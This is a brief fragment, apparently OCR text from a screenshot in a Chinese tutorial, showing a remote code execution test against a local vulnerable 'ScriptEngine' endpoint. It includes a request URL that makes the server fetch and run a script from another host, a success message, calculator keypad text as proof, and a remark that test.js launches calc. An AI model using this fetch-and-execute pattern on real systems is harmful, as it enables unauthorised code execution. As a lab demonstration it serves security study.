 127.0.0.1:8888/RCE/ScriptEngine/vul?url=http://192.168.1.2:82/test.js
漏洞执行成功
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
这个地址就是远程调用rce。test.js
里面为调用calc的代码